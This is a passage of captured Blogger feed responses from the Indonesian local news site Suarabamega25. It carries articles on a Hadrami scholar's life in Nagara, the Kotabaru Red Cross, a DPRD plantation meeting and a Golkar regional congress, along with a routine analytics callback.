\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Habib Ibrahim bin Umar Al Habsyi, seorang ulama besar yang berasal dari Hadramaut, Yaman, meninggalkan kisah yang penuh keistimewaan selama hidupnya. Meski sudah sepuh, beliau berpesan tentang ajalnya yang tak lama lagi. Sebelum menghadap Sang Pencipta, Habib Ibrahim berkeinginan pulang ke kampung halamannya di Hadramaut, Yaman. Namun, setibanya di sana, beliau menyadari bahwa sebuah pena yang bukan miliknya terbawa dalam perjalanannya. Hanya karena itu, beliau memutuskan untuk kembali ke Nagara, Kalimantan Selatan, Indonesia, meskipun perjalanannya sangat jauh.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Ibrahim lahir di Tarim, Hadramaut, Yaman, dan dibesarkan dalam lingkungan ilmiah yang mendalam. Beliau menimba ilmu dari sejumlah ulama besar, di antaranya ayahnya, Habib Umar Al Habsyi, serta Habib Ahmad bin Muhsin Al Ahdhar dan lainnya. Habib Ibrahim dikenal memiliki hafalan yang luar biasa, baik dalam Alqur’an maupun hadits, bahkan beliau menguasai 12 ribu matan hadits.\u003C\/p\u003E\u003Cp\u003EPada masa mudanya, beliau mendapat perintah dari guru utama beliau, Habib Ali Al Habsyi, untuk berdakwah di Indonesia. Habib Ibrahim pun memulai perjalanannya ke Indonesia bersama putranya, Habib Muhammad Al Habsyi, dan beberapa murid Habib Ali Al Habsyi. Mereka pertama kali singgah di Ampel, Surabaya, sebelum melanjutkan perjalanan ke Kalimantan Selatan. Di sana, beliau menetap di Nagara, Kabupaten Hulu Sungai Selatan.\u003C\/p\u003E\u003Cp\u003EDi Nagara, Habib Ibrahim mendirikan Masjid Jami Ibrahim di Sungai Mandala, Nagara, serta memimpin berbagai kegiatan dakwah dan pengajaran. Di antaranya, beliau mengajarkan kitab-kitab tasawuf seperti Al-Adzkar karya Imam Nawawi, Syarah Ibnu Qasim, dan Mukhtashar Al Hadhramiyyah. Kesehariannya tidak hanya mengajar tetapi juga membimbing umat melalui majelis dan memberi kontribusi dalam pembangunan masjid.\u003C\/p\u003E\u003Cp\u003EKeilmuan Habib Ibrahim tidak hanya diukur dari hafalan Qur’an dan hadits, tetapi juga dari keistimewaan yang diberikan Tuhan, berupa berbagai keramat. Salah satu kejadian yang terkenal adalah ketika beliau menaiki kendaraan yang mogok karena kehabisan bahan bakar. Meski hal itu tidak masuk akal, beliau menyarankan untuk mengisi kendaraan dengan air, dan kendaraan itu pun bisa berfungsi kembali, membawa beliau melanjutkan perjalanan.\u003C\/p\u003E\u003Cp\u003ECerita lainnya yang dikenal luas adalah ketika Habib Ibrahim menyambut banyak tamu. Meski hanya menggunakan teko kecil, air yang keluar dari teko tersebut tak pernah habis hingga seluruh tamu mendapatkan bagian. Keajaiban-keajaiban ini menunjukkan betapa besar keberkahan yang ada pada beliau.\u003C\/p\u003E\u003Cp\u003ENamun, kisah paling mengesankan adalah keputusan Habib Ibrahim untuk kembali ke Hadramaut hanya untuk mengembalikan pena yang terbawa secara tidak sengaja. Setelah melakukan perjalanan panjang dari Hadramaut ke Nagara, beliau mengembalikan pena tersebut, yang ternyata milik panitia masjid. Tidak lama setelah itu, Habib Ibrahim pun menyadari bahwa ajalnya sudah dekat. Sebelum wafat, beliau telah menunjuk orang-orang yang akan memandikan jenazahnya.\u003C\/p\u003E\u003Cp\u003EPada 14 Safar 1354 H, setelah menunaikan shalat Jumat, Habib Ibrahim menghadap Sang Pencipta, meninggalkan umat yang sangat mencintainya. Kematian beliau meninggalkan banyak kenangan yang tak terlupakan, baik karena ilmu, keramat, maupun kedalaman hatinya yang terus dikenang oleh umat hingga kini.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2100355082846232547\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-habib-ibrahim-bin-umar-al.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2100355082846232547"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2100355082846232547"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-habib-ibrahim-bin-umar-al.html","title":"Manaqib Habib Ibrahim bin Umar Al Habsyi Nagara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s72-c\/IMG-20260121-WA0000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-334551547851451839"},"published":{"$t":"2026-01-20T19:28:00.004+08:00"},"updated":{"$t":"2026-01-20T21:26:01.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Inspektur Kotabaru: PMI Harus Aktif demi Kemanusiaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s1234\/IMG-20260120-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1234\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s320\/IMG-20260120-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Inspektur Inspektorat Kotabaru, H. Ahmad Fitriadi F, S.H., M.Hum., CGRE., CGCAE., yang juga menjabat sebagai Pembina Palang Merah Indonesia (PMI) Kabupaten Kotabaru, memberikan tanggapan serius terkait penurunan aktivitas lembaga kemanusiaan tersebut belakangan ini. Beliau menilai PMI Kotabaru seolah sedang mengalami fase \"mati suri\", di tengah meningkatnya kebutuhan masyarakat akan stok darah.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam keterangannya, H. Ahmad Fitriadi mengungkapkan keprihatinannya terhadap kondisi pelayanan darah di Kotabaru. Sebagai seorang pendonor aktif yang terdaftar di Unit Transfusi Darah (UTD) rumah sakit, beliau merasakan langsung adanya perubahan signifikan.\u003C\/p\u003E\u003Cp\u003E\"Saat ini kami melihat kebutuhan darah untuk pasien gawat darurat terus meningkat. Namun, saya melihat PMI Kotabaru kurang 'gereget' belakangan ini. Padahal, dulu PMI sangat aktif dan responsif, bahkan memiliki kerja sama yang sangat baik dengan pihak rumah sakit dalam penyediaan stok darah,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKurang aktifnya PMI berdampak pada pola masyarakat dalam mencari bantuan darah. Fitriadi menyoroti fenomena di mana masyarakat kini lebih banyak mencari donor melalui hubungan personal atau grup WhatsApp (WA) ketimbang melalui lembaga resmi.\u003C\/p\u003E\u003Cp\u003E\"Sekarang lebih banyak hubungan per-personal, lewat grup WA dan sebagainya. Padahal kita punya lembaga yang bagus (PMI). Jika ini dikelola secara optimal, tentu akan sangat membantu masyarakat yang membutuhkan,\" tambahnya.\u003C\/p\u003E\u003Cp\u003ESebagai Pembina PMI Kotabaru, H. Ahmad Fitriadi mengajak seluruh jajaran pengurus dan anggota PMI untuk merapatkan barisan dan melakukan evaluasi internal. Beliau menekankan pentingnya mengembalikan fungsi PMI sesuai Tugas Pokok dan Fungsi (Tusi)-nya.\u003C\/p\u003E\u003Cp\u003E\"Saya berharap PMI bisa tumbuh kembali dan berkibar untuk membantu masyarakat. Saya tidak tahu pasti persoalan apa yang ada di dalam hingga kegiatannya meredup, namun melalui media ini saya meminta kawan-kawan di PMI untuk duduk bersama,\" tegas Fitriadi.\u003C\/p\u003E\u003Cp\u003EBeliau menutup tanggapannya dengan menekankan bahwa musyawarah dan diskusi adalah jalan keluar untuk memperbaiki kinerja PMI Kotabaru ke depan demi kepentingan kemanusiaan di Bumi Saijaan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/334551547851451839\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/inspektur-kotabaru-pmi-harus-aktif-demi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/334551547851451839"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/334551547851451839"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/inspektur-kotabaru-pmi-harus-aktif-demi.html","title":"Inspektur Kotabaru: PMI Harus Aktif demi Kemanusiaan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s72-c\/IMG-20260120-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=suarabamega25.com&_ss=gdqb3a03pg&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=1l4h&_cb=_dtspv.c
body_size: -284
content:
try{_dtspv.c({"b":"chrome@131"},'1l4h');}catch(e){}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/DPRD%20KOTABARU?alt=json-in-script&max-results=3&callback=jQuery1110048842221266686114_1769010846793&_=1769010846794
body_size: 5275
content:
// API callback
jQuery1110048842221266686114_1769010846793({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-21T10:55:04.343+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/DPRD+KOTABARU?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/DPRD%20KOTABARU"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/DPRD+KOTABARU\/-\/DPRD+KOTABARU?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1060"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8470755156214843198"},"published":{"$t":"2026-01-20T18:08:00.000+08:00"},"updated":{"$t":"2026-01-20T18:08:16.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"DPRD Kotabaru, PT. Minamas, dan Masyarakat Manunggul Bahas Pola 80-20 dan HGU"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s1389\/FB_IMG_1768903374763.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1389\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s320\/FB_IMG_1768903374763.jpg\" width=\"249\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuaraBamega25.com –\u0026nbsp; Dewan Perwakilan Rakyat Daerah (DPRD), menggelar rapat gabungan dengan PT. Minamas Pamukan Estate serta masyarakat Desa Manunggul, Jumat (20\/01). Rapat ini membahas beberapa isu penting yang berkaitan dengan kelangsungan operasional perusahaan perkebunan kelapa sawit di wilayah tersebut, Selasa (20\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWakil Ketua DPRD Kabupaten Kotabaru Awaluddin mengatakan,\"Salah satu topik utama yang dibahas adalah sistem Pola 80-20, yang mengatur pembagian hasil antara perusahaan dan petani. Sistem ini telah lama diterapkan dalam kemitraan antara PT. Minamas Pamukan Estate dan masyarakat setempat. Dalam rapat tersebut, kedua pihak mendiskusikan efektivitas pola pembagian hasil ini serta harapan masyarakat untuk peningkatan kesejahteraan melalui pola kemitraan yang lebih adil dan transparan.\u003C\/p\u003E\u003Cp\u003E\" Selain itu, rapat juga membahas tentang luas lahan yang dikelola perusahaan, dengan penekanan pada keberlanjutan dan pengelolaan yang ramah lingkungan. PT. Minamas Pamukan Estate diminta untuk memberikan informasi yang lebih rinci terkait dengan luas lahan yang sudah digarap dan yang masih dalam proses pengelolaan. Diskusi ini bertujuan untuk memastikan bahwa seluruh wilayah yang dikelola perusahaan sesuai dengan peraturan dan tidak melanggar hak-hak masyarakat lokal.\u003C\/p\u003E\u003Cp\u003ETak kalah penting, rapat ini juga menyinggung masa berlaku Hak Guna Usaha (HGU) yang dijalankan PT. Minamas Pamukan Estate. Masyarakat dan DPRD meminta penjelasan mengenai jangka waktu penggunaan HGU dan bagaimana pengaruhnya terhadap keberlanjutan usaha serta dampaknya terhadap tanah adat atau tanah ulayat masyarakat. Hal ini menjadi isu sensitif, mengingat keberlanjutan penggunaan lahan oleh perusahaan dapat mempengaruhi kehidupan sosial dan ekonomi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EKata Awal,\"Rapat tersebut berjalan dengan lancar, dengan harapan tercapainya kesepakatan yang menguntungkan kedua belah pihak, baik perusahaan maupun masyarakat. DPRD Kotabaru berharap agar PT. Minamas Pamukan Estate tetap mengedepankan prinsip keadilan dalam menjalankan bisnisnya, serta menjaga hubungan yang harmonis dengan masyarakat desa setempat.\u003C\/p\u003E\u003Cp\u003EPenutup: Rapat ini menjadi langkah penting dalam memperkuat kerjasama antara pemerintah, perusahaan, dan masyarakat, guna menciptakan solusi yang lebih baik dan saling menguntungkan dalam pengelolaan sumber daya alam di Kabupaten Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8470755156214843198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-pt-minamas-dan-masyarakat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8470755156214843198"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8470755156214843198"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-pt-minamas-dan-masyarakat.html","title":"DPRD Kotabaru, PT. Minamas, dan Masyarakat Manunggul Bahas Pola 80-20 dan HGU"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s72-c\/FB_IMG_1768903374763.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9182585517241670997"},"published":{"$t":"2026-01-18T11:30:00.005+08:00"},"updated":{"$t":"2026-01-18T11:30:48.015+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1221\/IMG-20260118-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1221\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20260118-WA0014.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Anggota DPRD Kotabaru, Chairil Anwar, S., M.Thi, menyampaikan ucapan selamat dan sukses atas pelaksanaan Musyawarah Daerah (Musda) Partai Golkar Ke XI Kabupaten Kotabaru yang digelar baru-baru ini. Selain itu, Chairil juga memberikan ucapan selamat kepada H. Mukhni yang terpilih secara aklamasi untuk memimpin DPD Partai Golkar Kabupaten Kotabaru untuk periode lima tahun ke depan, Sabtu (17\/1\/26) di Hotel Grend Surya Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"Selamat dan sukses atas terlaksananya Musda Partai Golkar Ke XI, serta terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru. Kami berharap kekompakan yang telah terjalin tetap terjaga, sehingga menjadi 'modal' bagi Partai Golkar dalam menghadapi Pemilu 2029 mendatang.\u003C\/p\u003E\u003Cp\u003EChairil Anwar, yang juga merupakan Wakil Ketua II DPRD Kotabaru, menekankan pentingnya kejujuran sebagai dasar dalam memperjuangkan visi dan misi partai. Menurutnya, semangat juang yang dilandasi oleh kejujuran akan memberikan kekuatan untuk membesarkan Partai Golkar di Kabupaten Kotabaru, serta menjaga soliditas partai dalam segala tantangan yang dihadapi.\u003C\/p\u003E\u003Cp\u003E\"Kejujuran adalah landasan penting bagi kita semua dalam berjuang untuk memajukan Partai Golkar. Semoga dengan kepemimpinan H. Mukhni, Partai Golkar semakin besar dan terus memberikan kontribusi positif untuk kemajuan daerah kita,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EAcara Musda tersebut dihadiri oleh berbagai tokoh dan kader Golkar, serta sejumlah tokoh masyarakat di Kabupaten Kotabaru. Seluruh peserta musyawarah turut merayakan terpilihnya H. Mukhni dan menyatakan komitmen untuk terus bekerja keras demi kemajuan partai dan daerah.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru, diharapkan dapat semakin memperkuat posisi partai di tingkat daerah, sekaligus mempersiapkan langkah-langkah strategis menjelang Pemilu 2029 mendatang.(san)\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9182585517241670997\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html","title":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG-20260118-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2007340497112343167"},"published":{"$t":"2026-01-14T21:53:00.003+08:00"},"updated":{"$t":"2026-01-14T21:53:41.598+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s1204\/IMG-20260114-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1080\" height=\"320\" 